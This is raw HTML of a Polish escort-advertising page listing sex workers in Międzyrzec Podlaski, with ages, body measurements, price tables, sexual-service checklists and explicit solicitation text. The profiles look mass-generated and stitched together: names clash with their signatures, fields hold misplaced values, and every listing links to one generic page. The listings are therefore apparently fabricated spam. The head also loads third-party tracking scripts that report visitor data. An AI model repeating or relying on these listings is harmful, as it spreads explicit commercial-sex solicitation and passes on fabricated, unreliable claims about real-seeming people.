

--- FILE ---
content_type: text/html
request_url: https://tatraride.pl/lubelskie/kobiety-sex-midzyrzec-podlaski-daniela.php
body_size: 5598
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="gucol heny dory metyli"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="gucol heny dory"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="gucol heny"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="gucol" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Kobiety sex Międzyrzec Podlaski | 💕 Kontakty towarzyskie </title>
<meta name="keywords" content="Kobiety, sex, Międzyrzec, Podlaski, Pieszczoty " />  
<meta name="description" content="Cześć chłopaki!Jestem wyjątkową dziewczyną, która z pewnością rozpali Twoje zmysły, ponieważ wiem jak używać swoich wdzięków. o całego Ciebie. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Kobiety sex Międzyrzec Podlaski | 😈 Spotkania sponsorowane - Lubelskie" />
<meta property="og:url" content="https://TATRARIDE.PL/lubelskie/kobiety-sex-midzyrzec-podlaski-daniela.php"/>
<meta property="og:site_name" content="Polski Seks Serwis" />
<meta property="og:description" content="Nie ma u mnie sexu bez gumy nie przyjmuje poniżej 20 latJeżeli jesteś pod wpływem alkoholu lub narkotyków nie marnuj mojego czasu i nie dzwoń. Jeśli się już znamy, nie widzę problemu, abyśmy umówili się za pośrednictwem smsa. " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://TATRARIDE.PL/favicon.ico" />
<link rel="canonical" href="https://TATRARIDE.PL/lubelskie/kobiety-sex-midzyrzec-podlaski-daniela.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.haza {
    background: url(https://TATRARIDE.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.haza:hover {
    background: url(https://TATRARIDE.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://TATRARIDE.PL/escort.php"><img src="/header.jpg" alt="Polski Seks Serwis" title="Polski Seks Serwis" class="tesi"></a>
</div>
<div id="top-right-text">
<div class="dejypy">
<center><strong>Lubelskie</strong></center>
</div>  
        
<div class="cuzoqo">
<center><img src='https://TATRARIDE.PL/wojewodztwo/lubelskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="piwi">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/chat.php"><span>Darmowe sexkamerki</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span></span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Masaż tantryczny</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Cunnilingus</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Seks</span></a></li>
</ul>	
</div>

<div class="vune"></div>    
</div>
<div id="nav" class="duvez">
<ul class="duvez">
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="sedeho">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="naly">
<div class="xijoco">
Lodzik bez gumki
</div>

<div class="forem">
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Ogłoszenia towarzyskie Kcynia<div class="dyhebud">
Bonfire</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/12.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
     W wolnym czasie chodzę na fitness także jestem gibką i wysportowaną dziewczyną.
<div>
-----
</div>
    </div> 
    <div class="dowudi">12.11.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Polki szukają seksu Rumia<div class="dyhebud">
Daniela</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/28.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Namiętnie i zdecydowanie...  
<div>
-----
</div>
    </div> 
    <div class="dowudi">2.03.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Towarzyskie oferty Pierzchnica<div class="dyhebud">
Rosina</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/100.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
pozdrawiam Agnes.  
	<div>
-----
</div>
    </div> 
    <div class="dowudi">6.01.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Sex kontakty Rudnik nad Sanem<div class="dyhebud">
Jessica</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/148.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Bez niezręcznych pytań pozwolę Ci zapomnieć o szarej rzeczywistości, a moje nastrojowe mieszkanie stanie się miejscem, obok którego nigdy więcej nie przejedziesz obojętnie.Szukasz przyjemności, relaksu, odpłynięcia, zapomnienia? to świetnie trafiłeś...<div>
-----
</div>
    </div> 
    <div class="dowudi">3.09.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="ducequ">
HOT
</div>

<div class="sanyz">
<div class="tiwice">
<div class="cyla">
Kobiety sex Rejowiec Fabryczny<div class="jery">
Juliet, Międzyrzec Podlaski</div>
<div class="dyzoz">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/111.jpg" class="hycyf"></a>
</div>
<div class="xypu">
280 zł 1 godz<br>
3000 zł Noc
</div>    
</div>
</div>
</div>


<div class="gidih">
    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/61.jpg"></a> 
            </div>
			    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/13.jpg"></a>
			</div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/17.jpg"></a>
            </div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/7.jpg"></a>
            </div>
						    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/11.jpg"></a>
			</div>
   			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/95.jpg"></a>
            </div>
						    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/97.jpg"></a>
            </div>
				    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/4.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/18.jpg"></a>
            </div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/108.jpg"></a>
            </div>
			 <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/2.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/65.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="tacyd">
<div class="rysumiw">
<a href="/">Polski portal erotyczny</a> / <a href="https://TATRARIDE.PL/lubelskie/">Lubelskie</a></div>
</div>

	
<div class="lanaqom">
<h1>Kobiety sex Międzyrzec Podlaski</h1>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Lia 
</div>
<div class="detuku">
Lubelskie, Międzyrzec Podlaski</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/158.jpg" class="xevol"></a>
<div class="pylun">
SMS-y i połączenia
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>174cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>1000 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Niebieskie</div> 
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Pzdr; Vanessa <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>
<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Daniela 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Anonse erotyczne z miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/213.jpg" class="xevol"></a>
<div class="pylun">
Zapraszam na miłe spotkanie 

</div>

 
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>169cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>2500 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>150 zł</td>
    <td>1000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks w gumce</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/10.jpg" width="100%"></a>
	
</div>
<br>Zapraszam do mojego prywatnego mieszkanka Panów z klasą. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Penelope 
</div>
<div class="detuku">
69 Międzyrzec Podlaski</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Towarzyskie oferty miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/64.jpg" class="xevol"></a>
<div class="pylun">
Angielski dobrze 

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>162cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>90 zł</td>
    <td>1500 zł</td>
    <td>+100�?/td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>1800 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>2 RODO Uwielbiam ssać penisa i lizać jaja! <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Noelia
</div>
<div class="detuku">
Seks klasyczny, Lubelskie</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Nimfomanka Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/16.jpg" class="xevol"></a>
<div class="pylun">
Poprosze SMS 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>158cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>85-60-87</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>2800 zł</td>
    <td>+90�?/td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>900 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Brązowe</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Delikatne pocałunki</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Witajcie Panowie Nowa masażystkaMłoda, Zadbana, atrakcyjna kobieta o kobiecych kształtach zaprasza Cię na chwile relaksu. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Bernadette 
</div>
<div class="detuku">
Finał na ciało</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/141.jpg" class="xevol"></a>
<div class="wudaf">
<img src='/images/verified-on.png'>WhatsApp
</div>
<div class="pylun">
Języki: Angielski, Niemiecki 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>179cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>89-65-90</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>90 zł</td>
    <td>2500 zł</td>
    <td>+80�?/td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>3500 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Ciemne</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Zawsze perfekcyjnie przygotowana do spotkania: pończochy, szpileczki, sexi bielizna, zmysłowy makijaż. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Grace 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex anonse z miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/37.jpg" class="xevol"></a>
<div class="pylun">
18.04.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>154cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>45kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>180 zł</td>
    <td>2500 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>1800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/10.jpg" width="100%"></a>
	
</div>
<br>Czekam na telefon i całuję. Jestem Kobietą skromną, niezmanierowaną, która posiada to wszystko, a nawet więcej.<br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Lydia 
</div>
<div class="detuku">
Lubelskie, Międzyrzec Podlaski</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Anonse erotyczne z miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/108.jpg" class="xevol"></a>
<div class="pylun">
12.06.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>153cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>47kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>150 zł</td>
    <td>1000 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>1800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Gfe</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Pracuje w wysoko ocenianym Salonie Masażu w Katowicach. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Birgitta 
</div>
<div class="detuku">
Lubelskie, Międzyrzec Podlaski</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/165.jpg" class="xevol"></a>
<div class="pylun">
22.11.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>27</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>175cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>45kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>2500 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>1800 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Narodowość</div>
<div class="cejec">Rumunia</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
